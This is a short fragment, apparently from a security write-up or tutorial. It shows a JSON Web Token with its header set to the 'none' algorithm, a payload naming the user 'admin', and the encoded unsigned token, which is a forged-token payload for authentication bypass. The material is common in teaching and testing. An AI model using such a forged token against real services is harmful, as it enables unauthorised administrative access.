 Header
{
"typ":"JWT",
"alg":"none"
}
Payload
{
"username":"admin",
"exp":1665076836
}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjY1MDc2ODM2fQ.